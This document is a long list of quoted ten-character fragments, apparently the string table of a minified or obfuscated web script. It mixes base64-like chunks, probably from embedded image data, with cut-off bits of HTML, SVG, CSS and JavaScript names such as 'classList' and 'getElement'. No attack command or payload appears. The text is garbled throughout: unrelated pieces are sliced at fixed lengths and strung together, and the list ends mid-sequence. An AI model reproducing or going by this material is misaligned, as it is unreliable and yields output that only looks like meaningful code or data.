"1Nx7EyYfQg", "pn3rcepswt", "nU5/spzOh8", "mngOFuZdmx", "PlGUcOuaLL", "YoaY3VMOnY", "e54XVNsU9c", "e2o+0XBFxo", "gpcU/cixD3", "ivZXp+7Xbm", "czEb7U07U5", "ArOh85BP31", "4TYJakJzjT", "30ugbzS4ey", "FE+8MFM4U7", "A9vz4u/93n", "n/0M1fEqTI", "3FcETc052h", "lugtmP1PiI", "eo2EzUyTJ9", "EzqfVElWw/", "BqLzFCHEtN", "q4OOyx9M+2", "454a4BwAAW", "RfM2gGbM7f", "ZUjuQVfAWy", "on7xm5oyZI", "AGdVWQMWv4", "mRus/knxC5", "yC75JXs48J", "PrAGwcAAHw", "3RoDtoYcxN", "jv8ms4W5Nz", "gDt3OfKJey", "hwfAraOeFM", "eGDEAAAAB7", "ObxBO5jQPv", "MuVp6Az3vj", "ug8usQxtX3", "47npdb2KTY", "173Zfpi4d4", "47NIp0QU/Z", "1Pci24eIe4", "hYm5V2deCn", "lLTw0BUsg0", "89exHvRLiH", 'mlns="http', "XNzgvFvasX", "+QexlnvYcF", "fOpJU", "dP/odR82h1", "GL6669r4lR", "vyQ5ebiYud", "+tu9c/4zUm", "+IeQBR+qQH", "Y(-50%)\n  ", "wYatyBl8ap", "aImpnuBiVl", "MAenl4AGAa", "nxc29n18/F", "OyLuiXsR4p", "9gkmN7pSCY", "Wxu69Dw9kU", "b7eTuFfcBH", "XOSJ2JTH3N", "ckU4h8/4W9", "KZh4jjdMJp", "4F14U9wAAb", "OvAKZ1icsB", "z6DDQDgS8Q", "drU2BWm1cy", "+wXN1hX1xq", "gzcMFADcl7", "z9amFaBhiZ", "M4Q4cqpNl2", "YeAAB4lrgn", "M1AMBGiHvi", "KaQNxLmhbv", "CrE/fEvQhx", "TpqDo4Rpjk", "SjTZMjVTqY", "BAjP9ypZnG", "8Q9x7I7ncQ", "PDaee6qxbA", "zYAplQg9It", "mHugWyLjVL", "ZbFvXU3xb3", "dZn+Ye8rzT", "4Q4AEPfEvQ", "MN0y/5mbFf", "+RwNSvNCWc", "0WHYS95SZZ", "bywse+f3o1", "fuDd4wf7Mj", "AQAAZ+VlCA", "topHvy2WGB", "ton-contai", "7zrOId8zB/", "ifEpHrBkil", "0MbE3MPcEz", "D6EEEJO8VJ", "AAjsiLDgAA", "Ta3HKZuBRA", "qlvodDHH1o", "N9n1Xd5t1B", "Ioh6SKlMnX", "IQPdibrspa", "GqyDIjJ1QO", "JMPfcTMy9G", "ZETpZ5v0tb", "lT44QKmPlm", "QZXH1Pzmob", "1O03I/8+zR", "uZtrBu5Puy", "jPc09r7DPc", "9N/9huV+nB", "AAGArXyIfc", "d3y4Xy1k2t", "PEvYXIBwCQ", "F/6azEmnQ+", "cAYBtegAEA", "YfwfQut1I1", "Ky3icedytg", "KTGklM+jJJ", "CUzHp5peZm", "zL42ymNlUx", "ObYGdAyQKb", "T9wZvmL8Zi", "454W4B+CAX", "TuKe7lRenu", "iTNs5UdPDP", "VpGWBk1q97", "TZZ7DPdnFW", "alues", "cS2+Ke7W9z", "AADW4uAJAA", "1zfaDxL3c3", "Fvfpmx4VVN", "M4+7FTChs6", "Tx7vEfsWIo", "swXTdQ36m3", "UO2ecEf0cT", "xmSeyAJf61", "P/cFn2M1fE", "5j16+O9cvc", "c+3WTyfLtG", "veTiHu6MzS", "Ggy0feI4nS", "bO5fGMnXHo", "odDHH1oJi4", "cm7gHAOC+m", "XgDWHat51/", "1Oi3iH344y", "U8KRuBcg7q", "ADQxwM0AMD", "jNjv2jeBtC", "niXpq4BwBA", "5LM4Y75yp1", "LEPfEvcSUu", "6+SYhzO4ff", "eFPfqm50Xi", "pRTX4icdE3", "boLZj9T4iB", "tNuRzdB3xf", "Pj/MCf/4W/", "kGnvAwh16j", "D7agcjZz6V", "r+u8StybuS", "0Poc5kJp8X", "6ZYDckXMa/", "Vm1qroD1kZ", "GRmSk3Mk7K", "5HYeyuYlnH", "p2+LoyZeQ7", "k91C50Qk+o", "jn7iXnRT3A", "/eprhX3yze", "GqTJjr4din", "1tLu4t3/Xd", "3sIzgYk0pm", "SdLBMmq3Vu", "lZ3g14p7PS", "VhJGqyDIjJ", "/72/2Es3CC", "dohlx72I0c", "9pIm4J0zs4", "8+gSx9T2if", "cKfHe9rjex", "/qmRE6Web9", "U0d7K9P3ab", "4vwXcCdMPV", "yLu+bzEvbL", "3rYypa2v09", "34NGmWWyru", "h6o5HYeyuY", "R5c4potcqJ", "fS6MZlJA0C", "1E46mSYDF1", "e5MD10Jnfu", "3DJEPAAC4N", "4WFTPNsfkE", "ZfrLvQLfXa", "Csx45Nh7rm", "NoZ7g5IuZy", "N5LeY4d472", "jdzpaR8m8M", "fvGbmjJkhJ", "wGpkS1R2nt", "vtxRtCZiYY", "CCGEHomXA0", "nkWYe5h7Dh", "iXm2v88Jqm", "tDYb41SZNW", "fj++OKc4Z7", "mM5vHKtjO6", "8b+4k3T1qh", "NgeqcjmVBs", "M+GSYe24m5", "c3q4JxnncC", "ZloaGPGtop", "r/cK/Dd9br", "T99Y6iXu6s", "eOlkmJ0OaG", "O2xT3Wq6Mb", "bLCxsAAJyI", "x/SDhHkO98", "scrollingE", "HpIqUydcej", "IPqQDAoYh7", "7kVGWp1xiH", "l+5qnXAq+c", "izFkHSRUpm", "Dh3sU9UFDy", "classList", "AAwMpr5CPu", "Yu5ZmZh7+5", "lanVIsU4G5", "y2WGBqV20s", "elt87fUWcu", "JJ6+WVyc/d", "ORuAcAS+CN", "rQXc12tBfg", "riXWRb31t0", "53xVKf/+Wu", "AAI/g68hH3", "uMgrj3zhQ/", "eUmWVneDXi", "g/SLXUEsx7", "/CCCwBwxfP", "1JmXgOGY+3", "07I23XF6nZ", "kU3xb3Msri", "M9zTWu/h3s", "E9fy/0FBBo", "PMNJO75nMQ", "4+OPemaETp", "wp8d72uN7F", "IcwDT++g35", "AR03021ToF", "ybuAQDA+hz", "3CoTpZpez3", "P2MuHGn3NO", "gEAAJyDlz8", "GP+Jh9CCKH", "pDQ9JB8xtv", "W9liujm+3E", "NYp2mRb4pZ", "lPzP2i+ZtA", "zQyTI1qfTB", "5fK9O4p7HT", "qkTD3Xiv3X", "    paddin", "x9KuFaRlgZ", "czofNJlWQ1", "MJHGtG0VVI", "LJPrRZI6E5", "cQ9mzM6JDW", "w1k0fn6OSJ", "B5EPAAC4FS", "efs>\n     ", "XGvtNl+mLi", "4FuMc7j3Wr", "Zm+JebW9xQ", "SKeYOQKYV4", "97LwUAAOjk", "U9vLllYEUu", "P/KJey/uEt", "4lMnnbAx3G", "tqui/g6xuR", "2eYtmNqjQX", "N+BBGL8lyv", "KYETpZpiaV", "kAZoROlqlJ", "85npqyZfmf", "duq7Ekamvq", "AAsEPv/ft/", "pv7ihZd62L", "ej9hgcJmZ9", "Lc0ejGhrFD", "0ilm3ovmnj", "Gv7S840+6W", "PZUjuQVfAW", "8RbOLWFvhv", "4iiPaHC2YK", "9BfmDYFrgv", "JuaeqG8Qe5", "xc4pXggDgs", "dMmoZW4BhU", "MTkZ0sw4lK", "UP4hN7OEvP", "7qWJewAwhx", "E6FGd96inE", "kS3prJo3N0", "nhR3AMAWIl", "aPtUtdEJMq", "EPAObxIgsA", "qbNLZeJSwF", "rszNdh4nRr", "Nmd0SGoCcS", "44n5myZvqd", "5fELsktQEZ", "fbD1tv8/G3", "eLlhBC6pTD", "5vNt9N3Itv", "63cc7UPY5z", "RbjExNwTVa", "pAbqFPE+Zf", "ilhLmHuWcR", "GkZjzOPuxU", "CAKXyJfMS9", "wbVO4ZlWk0", "/5iHvEvfrS", "LEMnXpZO/Y", "0x/5VpEPAA", "yyGlJQGam1", "LN5U2nz/Jz", 'class="hea', "/KJewAAAKv", "iZ/ot9OGt6", "AABgR7yZAA", "jDVMjNdB3E", "B4IAYAycU/", "FP3AMAAJjK", "ywwNSu1kO6", "Ji7tkmH8H0", "2uaZQyEbLd", "9nMQ9i3N0W", "zMPTGIiy6Y", "cM9gQUypWU", "4pHojDwk53", "r5Ps2DeCYw", "us: 16px;\n", "ycwHZ9qepm", "adius: 50%", "DvTGbzRs6N", "e/uY2Uf/m/", "jhV5uNHODT", "EXFZqJOlun", "q+soeeOyYf", "FPI8y94bkn", "C10.71 222", "iYAALgpcU/", "dMeqNuFdx1", "M+vXxXrl7j", "yjQzzFBWbi", "oYWLu1ZmXw", "5q+YO43NBO", "OYuAcAAEzk", "3nkY+4R9yr", "yTNyrDkk5i", "iTZfqw7ptW", "IKYd4JjXS+", "G64rNAJ8uU", "+miTmDmRlp", "a0hXUj35fL", "TD9Et+ZuwX", "d4JjXS+dAP", "wvOtLvlMTk", "xMTcE1WvlA", "s0tl4lLAXT", "mOdxTDIx5D", "LNGaGgRVLJ", "N0WHYS95SZ", "FEDn0SWO6S", "rK+yLU2Xq5", "7q27uX3cm/", "yAQDr8vABw", "FoUxbLl2sU", "yWBGRmSk3M", "S4eyVqW3up", "7zcS9hcgHA", "5MnBuqU8Xj", "EoU99/bRC7", "pnm3RCZYlS", "+5quZe2/C5", "pkZqoO8i3q", "7nv4Bsc6yv", "NewKe7tblP", "2XcK7MjXYe", "k2HuuZmYe3", "bd6JfAAAPO", "Fa57j8EMp0", "rE7insdM3F", "x84A5DmNwp", "FC5+4BwAA3", "SsTc28fE3N", "5xHcT+QAAa", "8+ZHrzAKcU", "mOnb3dWg4m", "EJojtiQEbq", "mv/6aJOYOZ", "TF3YfOfP/4", "5nvY0bgmcB", "60axv3TbPw", "+2Y3L3kHtB", "7t9hnddBx+", "xFzPx/llE7", "Mz4e1wvcBX", "AgINwaAMAg", "NNvShOax24", "ibknBhFkYv", "0DkB0KUD9L", "j35fLDA1K7", "abP9IHEvt3", "CN0ssylu1q", "/PeOFWmVos", "CnMvzYxPhr", "lmco8Oyk7i", "i+IId8miwD", "/0Wz7zWL1P", "P3xL0IcU/c", "LMpm6VNJ1Q", "ELhuZlqdw9", "LX/BcTPcg5", "qTGTq659mv", "ZJgMXU99/B", "JeblPkA4B9", "5m0BRcyPJj", "3neGe1ma49", "J3GvNLGdk7", "zPJ0sU19XE", "Tx7vEfsWIr", "WhlT19bo7f", "4M3zN8U96K", "h7DhTmXpoZ", "sd7n3MgG/s", "Tb2SYp6jYT", "+rCKL94YKZ", "95F5QxjQ3K", "E3MPcEzusZ", "xmAO+L8ghH", "ejom5V2fWe", "DOKTmXtvwu", "SZZWd4NeKe", "3HuTyAcAsD", "FTnzLP6X1O", "ub+u7vvAEF", "ZXGO5dM9yD", "3I/8+zRQye", "5Fp866YSN4", "UGAziZM3WN", "iJe2udxD3d", "TfFvfrmGHE", "yTL5fFOk09", "KRLRi1zCyh", "y2XiUgCdug", "mcxD2Lc3RY", "muCfuDd4wf", "nqNhM1Mkyf", "IHZT74Bngo", "k8gn7hWIe6", "hYNzP95/9D", "MC5H8Q92AS", "m3jIm5V2di", "SRUpl6o5HY", "JbM3l0jk6e", "DwwEUPAPBw", "U3DjOId7r+", "/cC9XJ8uEy", "+HJcwDT2OR", "viQvz3jhVp", "hlApgROlmm", "cW93m+KeuJ", "T9yL2EDcW4", "PBv8n0Ncc+", "6Je6VNtsPE", "dM2P+4K/OI", "5pkdk5mGT3", "ZM3BP3Im4Y", "s+8djN2wKK", "7Up7ol7xSd", "Uz9JC0YOpS", "4rGbtwUUMe", "AAAy5GPnEP", "CPuyQOJe7r", "2+6WvM8AHn", "7wasQ9n5O4", "J9c9InYlMf", "36ZseF4t7V", "mpwmZmPH+H", "9zD0HCnMvz", "xEc/USA3UK", "z3jhVplaLF", "Ek7lmco8Oy", "c8F0cxybS7", "PDPEXFZqJO", "zxo3Hs1/J/", "eIe+JehLgn", "iXoS4J+6Nz", "Tdqwbxf7Sb", "vd05+iw7CT", "7DdDwAeceH", "6S/3Cnx3va", "tWJubePibm", "Jh7dealMPe", "m+Ik7unO0W", "AIAPxmXkI+", "xL7G3OCLuT", "zEncc+5xr1", "OXBEQCYTtw", "/Z0MbE3MPc", "yDhz4A4Fni", "rpinmRuPXU", "3Bo7oIZFb8", "xQhxLTX39N", "3S2SCVTnif", "Vsk0oy5jLd", "/cn0Vmc6IO", "c76z6/M3S3", "Xke/2Q1v8R", "3L3kHtBGdP", "0nqTGTq659", "4lR58vq8g2", "pamJh7deal", "Ylxf+us4H4", "rE2BWW1eyU", "9gepdbqZrf", "f9mGqX3+Be", "j7OedyvSlS", "rEMV3kQp0s", "PEAIDViHvi", "9mzM6JDWBu", "FQp4zHM9du", "VnCXtPfu89", "u4V2ZGmy8T", "pj02VTHLuH", "O4Z7FOcxL3", "RuCfuRYh74", "pZ5rV+mmDx", "ba/zwmqb4p", "HAHAjHOoAA", "l6UuBcl7gE", "CfuiXtR4l6", ' class="lo', "b5BP3srcT9", "ImddahWdaT", "+F38Bf/PYC", "rhdJ6kxk6u", "XbcfeKbNLZ", "OAExP3xL0I", "vxJn6wonsg", "X39dE6fKk9", "kXJjOhA4RI", "3dXbGo3rhS", "P3S5mbjYKV", "x4h4AAPvhE", "+SYzITOJ9V", "DNXxKkyHz/", "N8MwfIYpr6", "o2JRrjmfi/", "Ie+Le6JS4V", "ms4W5Nzz35", "5AAAACXBIW", "SCYUm2qdfC", "kQQp1iw0Fb", "zLIzvBpxz+", "Y79o3gbQjL", "Pd94d2uUk7", "kedtsgW6E9", "k4h7Pi9xr+", "fEvcSUuNe9", "UyTI/vRrVO", "NTJMn1Y900", "HQ9A3vHhfr", "q5O45zET99", "uDd1U9zLbY", "9NhCfPA01h", "jmb+fJs0u2", "FYl7Vidxz2", "5BV8BbJ14X", "xD2zkbgH8D", "t+6muFffHC", "lem3fIvdak", "pK58LfOeKZ", "47QtPXOwM/", "PO05LM4Y75", "ZIp68LY2ae", "+anuSXPBCb", "LvBDPAYMuv", "gJUytS4W+b", "z8KYrtgs0A", "yruH/uT2er", "2XLIR/eIdy", "K1M+bpjhrV", "ECAEzm68hH", "0P+L5YDvk0", "C6CWEuYe5Z", "1STRxZeuYJ", 'k:href="da', "TPce4LNgG/", "gAAbOzx3+Q", "uKebfEWTuJ", "+XQncS/pJO", "0aRbbKu6fe", "AACAO3M58o", "E+FN1oAAIA", "B0KUD9LKB6", "+md5Olmmvq", "/cixL3M3qN", "bVOqU8OxPu", "C8bmF7NhOL", "bXOyN1JjL1", "ca+Nk7inO8", "vAJlPuVVPG", "PuLfFSdwrT", "4Nzol7pU22", "vrEPcAAJ4E", "vebD9M3Etv", "omEPckJ3FP", "53hScQ9u5O", "U2VqtUgxzk", "u6a2+iY7sU", "tQ7BBGdPco", "Lvs0dozV+P", "Xaa+FXC6Ix", "7gDfM3g3Fv", "1VaI2PCFsi", "m8nlhY9/Hx", "vacRsIeAEy", "oMSAm", "U/cS0yJe92", "wozL00Mz4Z", "eY18xD2fz+", "ezOAKDTUw4", "iWmxL3uzfb", "ZLKXv", "sTcs00+gul", "RUAuHsXI5+", "DmXq+68NYj", "M7dGgO2hhT", "gD/7t3P/8L", "87wasQ9u5O", "uIeADwS3rg", "4t0ipkjgHn", "Wtp3idLHOa", "ZdCJo5L6/P", "efckN/bnGv", "en4VNPLzEz", "7KTuKfMLDv", "0tTuJeeWIr", "rXmU3tSWOY", "mY4w3eETwh", "SBcbKUILhb", "WBGwAAuGtP", "OegzHPId8a", "5dlY+7NTP2", "OZer7rw1iN", "++WQ05KAzE", "wAAgHZ8/9c", "XGJgQmRT4g", "69Dw9kUM61", "FKYsthU+w5", "xv3TbPwTd0", "S9C3BP3ElP", "U0IN59niP2", "5kJp8XNvZ9", "jCZY5VzyHf", "DK3gEKmOSO", "G0Az5jabf0", "Be2ccCZ4K8", "Mv3lXoHvrt", "R9Yze0ZEkJ", "t: 36px;\n ", "Jy52s0Bd3U", "SGpCcVodjp", "QAwDALn3xp", "m2raOT7cpm", "AghhFCfvuN", "8H0Pvq5pln", "vWQnsO91/I", "VeTz9amFaB", "qYjGTMzRYu", "T9+qb/eZvZ", "jP4QcmAABm", "WM4jH3GvOo", "5B0f7lcLmT", "zmJe7rz7tA", "Yyk6dbJWP5", "H7FMXetpm1", "aSwyQx1KTH", "/cy06KewAA", "GBln/3mN00", "SCFkkl05n1", "G4d/Xi5TvF", "qz2cBAEDke", "7LvQtDMeXl", "dLZIJVOeJ8", "Yh7FidxT3c", "tq2jk+3KZo", "tdibuCP3nv", "qs4YtP7QWJ", "FczyLGaErH", "FZ9rd8picD", "v++KWZhOyY", "n40DHPId8Z", "SsUQphal/r", "z/qmRE6Web", "fTXGqTMw92", "nXB4812Ds4", "j22ifvcELh", "XRtfxHpbML", "PgAAAFhNLP", "nIqN45jOLr", "vd0Zx3iHgD", "XRX69Qn0cS", "MdMcm0/w3T", "qzD3hueevE", "oQ4npr78mi", "XeRCnSxz0f", "vSnu1Tc7Lq", "h74l5iStzr", "uuUxcCqDz6", "OZ+j5xg9hN", "Uwf99r+gjP", "PW+3E6Waah", "4J+5FiHu7i", "frzptojZEa", "4uE+h3uv5T", "ucByDs+3K8", "wDAADW4I0H", "ybW55TE6GN", "OLPpfLFRLc", "oU8bjmWu3f", "6ZYp5ehlm0", "+QT99beFPf", "th+0/7i1EP", "Lr+uLtSkwq", "sMF1wSzPco", "+4K5Z5x8BN", "z/jWHe9e3X", "kLpuloqGN3", "L7wIYQQQuh", "GAgAA4MbVI", "lz8AAKBE3N", "xD1xLzEl7n", "5i2Ylmgs5i", "mxl2C+gLGH", "HuAQBAFD4w", "SoeXnzFnFv", "Ey4YwbqfOo", "Jew6a4t7tN", "LmZKBkJx2F", "45lrt346Wa", "pe4HKCU4lr", "A3wxl6drA/", "qmM+sv0wkz", "zD0xCMy9Vi", "BJ2ZaGhjxr", "c7j9VDZeXd", "CxEAAASIe+", "VLemslvMcO", "Xk8I5oR94h", "5O45zET99Y", "LZj2glnoez", "SdyLjLQ64x", "2aPBCzLSaZ", "e7tQg7jmcx", "Dxz7dZPJ8u", "tDwpp", "c5y4BwDA9h", "MBoXMMfiUy", "IIRKwtzD3L", "33aGe1qb4V", "OoBUqrJ5Uf", "ZVPca9gU93", "wAAADcgOXI", "acyygZCcdi", "AAtPDQCABM", "wDgk8CbPQA", "855KPf5/3x", "l/fXbGp3bh", "4Y75yp1c/6", "di7lmZmHv7", "HP5yTuWazT", "826JTLAqR5", "mX6LZ17rly", "PkAAADW5SU", "OcWe5n0pD7", "5m/eKO49vO", "didxT3feHd", "Pl5yjw7Kz4", "4BhUxzViho", "y9bUfXQGFM", "1MPoQQ8okN", "mKSo2E3WyT", "ADsh7ol7Ee", "hGs9Ppm0Pc", "Lue0mufVWd", "37Heh1BnMp", "5lH0XgmbOy", "AgNb8MvIR9", "IdPmlsvEpQ", "ff+12jG/P2", "0/UqgKzVkI", "AAEBWNfOIe", "47.66 284.", "759FxE5yt6", "Z1NtU4pb83", "T8z9nvfhGf", "u4h7i3f8Pp", "NM7HcmEYlO", "ztX3ivrEbW", "myBTKhB6ZY", "HKZuBRAp66", " translate", "06Y6saWOs+", "VM1vYaYMhG", "c7r0Kc9S1K", "a+T9wgdlPv", "We6Q+4fL8l", "AoOyTn/88m", "u7tY2Lu6VN", "M01ubF+svQ", "XH3xHL/173", "viXn1znLgH", "c9ineYk7kV", "HUHg26gxbG", "Lqa+/woSsY", "O917Ld6z3I", "Tgags4jppj", "ih46WSNfGg", "A++WFDgAAe", "hfmDP8LkQw", "pzr8SMT4a5", "Qim99HPNc1", "HEPAGALDks", "P1KqD+I+//", "mZmtEsn03c", "Yp23ZfNK5L", "AOCIHLYAAO", "pviXn1znLg", "biXJu4BAEf", "0j0tt3wGP4", "Oa8vD6fcO6", "/hXk8+TYpz", "1KTH/9NUnM", "XI+7ZncS9m", "tb/jf58G7e", "8AAOBBvEY+", "O16d+5MTol", "z3xH3csS93", "ZObRRFMFyn", "zzb5CKZ3uZ", "S0c84h3xnv", "uKc76xD3AA", "3wzB8himvv", "JDH6XdRwRY", "zkidI4gJjz", "lnY/7d7/D/", "mgmBQRt8h6", "TKtzuNoGZ/", "zsSlPCt27h", "Olfn4EQ7Nv", "yrbj574Wab", "PYt1mpO4Fx", "IlJfRgGtru", "B62yA9zlx3", "IvJDZ1hD6J", "glZG4mHZ9J", "BzHzCmBiX/", "Ru3lmx2Sm4", "MK5Wz72Jge", "YzdvCyhirk", "p6Mc0ZoaQB", "eexLy7ufcm", "6jcOZ+xfN9", "AYAf3gAAAD", "YjwIR", "mco8Oyk7in", "+MN1Dvea+w", "HU0BoiFiMQ", "T50s07ZV0F", "dnFWzC14WY", "S2TH2d1sz3", "Q4MXYqbVJJ", "Uc+M0Mky72", "uJabEve7N9", "style", "35m+KfACwX", "LXGvvrn00F", "0SGoCcS9pI", "bORuAcA8EH", "ELADZA3BP3", "Sk1MU/KPhI", "PeG5540jjD", "ynYEO1wNzD", "#fff;\n    ", "ci9hw3FuIf", "KFzsUEiVBD", "Gss095MM6b", "7grlnnHwE0", "3GvvnQnJ3G", "E1StlgWDzz", "SmFKzqb76s", "5hmXzD3jJO", "qmuNewKe7t", "bZrFtor75/", "mlDw5Q6qNl", "d/YDS1ZUkI", "vEWTG24GY0", "+mf/DF2zd2", "golDnDPdnm", "y2QVmZqbd4", "N/CkahBDaK", "ZkLx+QTfZY", "zH3arxkQxs", "oEqYsNrWbt", "i6nvv4JELC", "GcsgfpnO41", "usSv03WAGe", "noti-text", "nSazHHmfkU", "M9xim4wHIO", "/wqG51ytvi", "sK+Eh06zUv", "Nq2UynjTdn", "AHgEMQ9cS9", "3rljHxfiQZ", "tZ7intRnuf", "yICmyIfAAD", "0L05gOj7V9", "7Bb67Xteb2", "4uDwB4g4cC", "cIU8zDR7DT", "rKkhB5MQ9u", "sNq9kptamO", "M8RcVmok6W", "ZEPAAC2zAM", "3OOMQ9s5G4", "HfnE2J3F8x", "wAAzOCQCQA", "2m+r8BJKW8", "G0IpAyJfH5", "h7bibmXp2Z", "3bE/cKm+Le", "9961 294.3", "NzrlbfEhXl", "TZthF5EmHu", "zKh2FTr5Bs", "Z2paWf19n8", "tBbPabzFzw", "mfiIZeraGt", "N+cz+vn79N", "axjuhcnMKH", "wtxLM+OTYe", "NK16T53q+/", "DBD3xL0IcU", "LP4Z7s4i2Y", "+CRbHELPZy", "xOKz0KdZqY", "/Njj30Pf8u", "byIfca86ZK", "s {\n      ", "4/dvC2giAn", "x9f1XkIglZ", "AA4LPCByAA", "yHaSuWBbEX", "a3XCYuBdB5", "7dGgO2hhzO", "8Qyhh4v3IX", "n1qjgghhNB", "QAA7sbnf/j", "TPck23egqk", "U+teQvxXZU", "jW4kWGEHp5", "/SBxL7d3d/", "f6ZYp5ehlm", "zn4IwlZ2jS", "mnjqvCDtza", "KXGve7P9MH", "2H+/7m44D+", "OdxL3SxAHE", "ing-left: ", "slZnwyzD03", 'aceOnUse" ', "xfrjkHB2Wn", "FU3s06A5aG", "viVJmWtemO", "gDi3iwncY+", "pmRuhkmbr0", "O1IrEPauTu", "KeYM9xQbO5", "Y5Rb8S9irP", "YX6FOJ8vk8", "NlUxy7lrZm", "wXd4tbAxxM", "j72v/8f/+V", "bUkmDaL5bH", "WqZ1/aXXjp", "pTXGvttd5Y", "iAAwAAgHZ8", "JSCY2kca0h", "N3jB/U9yLb", "vxFk7iXn3p", "code_versi", "SMcmnu98pa", "KGvYjNE6EK", "nnbAx3G+Ud", "rV7VvintB4", "PdnmLZjao0", "Huqfu9hljo", "JlaLVKMs5E", "HvVISkncS9", "W4uAJAAA88", "bYp7LVdGN9", "3QGM9/qcO+", "yvC/v9W/ui", "6pskxmQmdT", "QuZm0vGZpJ", "gZzsEZS87Q", "DxBDT5ASnu", "8vo74ixMz7", "4z9yt66GSN", "VZw5Yf2jbm", "TFWavChJmY", "bW457C5EPA", "mx0XintXL1", "fupYl7AMAI", "getElement", "m/z5WC2dht", "4B7AQLjYAg", "Yp3mpuY0jY", "INLVlSQg+m", "b/J1GaFfxO", "9ifmZzL33X", "ZXsaxjuhcn", "J8u0bzvDPa", "yN1EDfjbxz", 't="294" vi', "4rpq1YFsRe", "Kbq955DvjI", "JVkN0y/5mb", "8qmG6Zf8zN", "U81TL/kZ8Z", "P4GkZbzszW", "0Yd03rYypa", "Pv8ztDdgvz", "35p6q33uYp", "rTXGvvtl1R", "KLAZXYe54d", "Fnpt/imdf6", "rMsjO8GnHP", "wzG4l7ABPh", "noapa", "XXdiLOAUzv", "W606dpOLk2", "m5t4/5Gc29", "LAamRLVHae", "LGzHxOVOVu", "pul86pP9dC", "DwSfnBb5/8", "CsttW5vH0q", "UO+CZ4KJQ5", "cw9bVfz+fz", "InuVvXGe4x", "uS7da5rX9p", "BP3em61h01", "VokzD3MPcs", "QnzwNNYZIY", "7jnMRP31jq", "2G+mcAiSvZ", "9w3dkNLlpT", "RLPBbrUzs4", "6dpOLk2sqm", "1b1tinu1zT", "011/XxKny5", "bxPyLwxnFq", "SFMcM9qzFD", "7a2JJj2i+U", "zLwCmNYlLg", "JqIe/v8uYt", "L33Dq7/0y9", "jOId7r+U71", "AM0Iny9Sk0", "cVbMLXhZjQ", "lXANO6xOUA", "CXWgrzdjab", "UkV7K9P3a7", "zuWyXKZfSh", "cnow4dh8gu", "DJLsK+Eh06", "bi0/spSHjY", "GZCZ1P6v2p", "v/wF1SYQQQ", "a0MTH3MPfE", "ci0+ddMLGc", "Z7X9XmDRob", "R6qzMdEPTJ", "5vMHHP4iTu", "EMIIaToO54", "YHCZmfXr3o", "M08swky4Zt", "052EfaV6NB", "b4d4M916uk", "NS1aydSnTX", "nIS4J+5ViH", "or: #333;\n", "S4J+4lpsS9", "N9sPE/fSm+", "5AAAgw4M1A", "KDUTjqZJgM", "uSHuAQBABD", "ZxOm7rEr9B", "Sx3SRC3WyT", "3MPPJItbqG", "vUhSZyJTX/", "yWHyVMyQIh", "Tc28fE3NPn", "8zjbgVM99m", "r3uz/TBxL7", "x/1zAidLPP", "49AplStFrn", "5PoopE5NN8", "jpcpYy/eVe", "npjkRnqUGL", "nOVMf7lX4L", "3NOdHoh7xL", "P+drnQi+9F", "  }\n\n  .lo", "YsTmI5PNb3", "jfazSGhkTt", "OXTgAAYHe2", "CAX8KHFwAA", "Q9AACAK/gw", " 'Helvetic", "bzACPIbNuT", "XvE7BMDRiH", "prgn7g3eMH", "sve7BZM6Gy", "fca86ZKWTu", "tjV5Mc1Yoa", "SiCY06X1TN", "WfAf8H39Vj", "YzbaHdyHfn", "mgjI2Nffz3", "BL3ujfbDxP", "su1+YBzP4h", "++6w609emd", "FDdbJM2+uB", "rR7HT65hA3", "3IWjmvLw+n", "R93y++4HEP", "t5a6bkbCbo", "kY+4Z3FGh6", "147.66 5.3", "Pinu6s+/zO", "AQ4xzuvZbv", "LjXvdl+mLi", "4MIMLkXVRj", "4gQkND8BlZ", "Av8mAMABAg", "sQ9n5O4Z7F", "9/BNzjWV6j", "+FwT5dOQkG", "403Z3L9szy", "4yWjCZY5Vz", "t0wAM0Iny9", "FvfpmfW/ep", "4K5Z5x8BNP", "xT1xr/jkTT", "dWZDgj65LH", "kbCboFBBnu", "883pTtbGPM", "XzRvA2jG3G", "fNJlWQ1TLJ", "LGJ8PcczMx", "HtpqU9yrb3", "MvTrzUph7y", "eSzj0ffqE+", "jYu5h7okd1", "/Tb/HMa/0y", "7Ld6z3IdSZ", "sVZ93nd4bu", "AyHZbSvzeP", "SNwT9yLEPX", "2yyEf3j8T3", "ZyAcA+3bv9", "E3WyTB/Wfd", "DFBQCAUxH3", "Lq2Rm/fJx6", "2mWYKbWpjv", "59s743b1Pc", "1tinviXpa4", "/BMYCKNads", "pQUAgNMQ98", "nVrWrfc5lc", "HcGshzIk96", "fkE32WP1p6", "AAHIWf4AMA", "9yNlGYeO+a", "SdT32yn86E", "elVoDOBkzt", "pviVJmYe7b", "PwW91in5Kz", "1bMLVHg+6g", "CT+tm923Tv", "Q2YCp/dMXx", "Rkt63M4+lX", "p7VnDvY8Z8", "4V9/svFDce", "B2fanqZmem", "HuiXujU+Je", "bVO4p7urEP", "pfLcpl+KU1", "Ye24m5l6dm", "ebRcVMc2w+", "YpznTn4+lX", "+6Ke5llsW9", "NTXP818HzM", "cS+9Ke7V9o", "UmQpl0fGKJ", '7_11" tran', "bUh9Y0dOpv", "lulyN5W27d", "BnudbMZ8I2", "hpNclk6tJo", "uTuOcxE/fW", "0TkcyodhU6", "3dbWJNN2oY", "9xYiHwAAsD", "l5tr/PCapv", "9n3js5m0BC", "3ZcWGVT3Kt", "hir7jqSGHM", "ffEIF7U3Hs", "THWy0lmhE6", "OZUGyqdfKN", "ul67N54Do7", "p2DiOaV7qO", "cd0L05gOj7", "uYe5p7YYT0", "4t9z+/j8T+", "HyxP2BT3cp", "8eF+kUM69F", "/>\n       ", "scvqdD7pkO", 'l="none" x', "rGEzM2k4zN", "XuAcAALAdb", "q3pn/LFOYT", "zLB7DwmOKN", "Uc/c0WcKvP", "h7DMl7vhD9", "ENe+x8TAAD", "umrHomO7FC", "sPPdUY/E50", "Ye5h7DhTmX", "whS984aWf/", "0bc8zmJexb", "tnuCe1F8xX", "ZpJNlnsM92", "REYe69Vu65", "/llE7CT3xa", "r6PGYFnAhN", "cp4B3iU2Zx", "K0Tr4tTZZ6", "/cFkeanCZm", '-time">Thờ', "substring", "exZh7mHuqS", "4mTN1jV+i7", "OZCafFzb2f", "zYAAPCAuCf", "grzdjab6vw", "85jgjA5JTS", "CUxoeAAuMz", "+xBsUMactH", "IUxXbBboZJ", "2cmGlqYmHt", "LEPfEvdEpc", "3ZsPiXwAAH", "UmbnahzHOZ", "cAAODoHL4B", "4BwCwstf+g", "Ds8mAHAzol", "99Y6iXu6sw", "/eixD0AAGA", "Key1XRjfbi", "4IBJMuyM5Q", 